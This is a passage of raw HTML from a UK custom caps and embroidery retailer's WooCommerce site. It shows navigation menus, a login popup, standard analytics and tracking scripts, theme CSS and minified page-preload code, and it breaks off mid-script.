				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11911"><a href="https://designbycreative.co.uk/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14217"><a href="https://designbycreative.co.uk/shop/">CUSTOM CAPS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20223"><a href="https://designbycreative.co.uk/branded-corporate-headwear/">CORPORATE HEADWEAR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14342"><a href="https://designbycreative.co.uk/product-category/stickers/">CUSTOM STICKERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12545"><a href="https://designbycreative.co.uk/services/">WHAT WE DO</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12552"><a href="https://designbycreative.co.uk/gallery-3d-embroidered-hats/">VIEW OUR GALLERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19282"><a href="https://designbycreative.co.uk/standard-embroidery/">STANDARD EMBROIDERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://designbycreative.co.uk/3d-puff-embroidered-hats/">3D EMBROIDERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19317"><a href="https://designbycreative.co.uk/engraved-leather-patch-hats/">ENGRAVED LEATHER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19316"><a href="https://designbycreative.co.uk/printed-leather-patch-hats/">PRINTED LEATHER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://designbycreative.co.uk/woven-patches/">WOVEN PATCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19324"><a href="https://designbycreative.co.uk/custom-cap-stickers/">CUSTOM STICKERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12977"><a href="https://designbycreative.co.uk/services/">CUSTOM HEADWEAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12847"><a href="https://designbycreative.co.uk/services/">HEAT TRANSFER VINYLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14216"><a>CONTACT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12324"><a href="https://designbycreative.co.uk/contact-us/">CONTACT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12846"><a href="https://designbycreative.co.uk/embroidwery-artwork-guidelines/">ARTWORK GUIDELINES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12848"><a href="https://designbycreative.co.uk/frequently-asked-questions/">FAQ&#8217;S</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12828"><a rel="privacy-policy" href="https://designbycreative.co.uk/tcs/">PRIVACY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12829"><a href="https://designbycreative.co.uk/shipping-returns/">SHIPPING/RETURNS</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://designbycreative.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://facebook.com/designbycreativeltd" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://instagram.com/designby_creative" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/snappystitch" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:sales@designbycreative.co.uk" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="deeaee7572" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=17431" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://designbycreative.co.uk/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://designbycreative.co.uk/wp-admin/admin-ajax.php";

</script>
<div id="retainful-abandoned-cart-data" style="display: none !important">[]</div>            <script>
                jQuery(window).load(function (e) {
                    jQuery(document.body).trigger('wc_fragment_refresh');
                });
            </script>
            			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=3536203179779677&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-PLGD56D7KB',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-flatsome-css' href='https://designbycreative.co.uk/wp-content/uploads/so-css/so-css-flatsome.css?ver=1694083634' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0fbab3;--wp--preset--color--secondary: #454545;--wp--preset--color--success: #aaaaaa;--wp--preset--color--alert: #0fbab3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"b4dc5d96c5","wpfb_ajaxurl":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/designbycreative.co.uk\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.5" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" async src="https://x.klarnacdn.net/kp/lib/v1/api.js" id="klarnapayments-js" data-environment=production data-client-id=''></script>
<script type="text/javascript" id="klarna_interoperability_token-js-extra">
/* <![CDATA[ */
var klarna_interoperability_token_params = {"token":null,"ajax":{"url":"\/?wc-ajax=kp_wc_set_interoperability_token","nonce":"d8eaf0a67d"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.4.0" id="klarna_interoperability_token-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/designbycreative.co.uk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 